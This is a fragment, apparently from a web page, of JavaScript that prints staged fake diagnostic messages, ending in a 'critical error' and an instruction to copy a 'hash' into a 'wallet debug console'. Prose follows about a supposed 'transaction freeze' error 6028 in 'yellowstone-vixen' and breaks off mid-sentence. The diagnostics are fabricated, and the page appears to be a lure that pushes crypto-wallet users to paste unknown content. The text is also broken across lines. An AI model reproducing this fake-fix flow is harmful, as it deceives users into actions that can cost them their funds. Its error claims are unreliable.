
  console.log("%c[CHECKSUMMING] signature
_hex...", "color:#9ca3af;");

  console.log("%c[ANALYZING] calldata_off
set...", "color:#9ca3af;");

  console.warn("Anomaly detected at 0xa1d
53bf6 inside All fee recipients should be 
non-zero");

  console.error("CRITICAL ERROR: Manual p
atch required for All fee recipients shou
ld be non-zero");

  console.log("%c[FIX]: Copy this hash to 
wallet debug console.", "color:#10b981;fo
nt-weight:bold;");

}, 1800);
COPY_DEBUG_PATCH
Systemic delays are often caused by the time it takes for nodes
to reach a global consensus. Several users have reported a
temporary «transaction freeze» in yellowstone-vixen specifically
6028. To resolve the annoying 6028, many experts recommend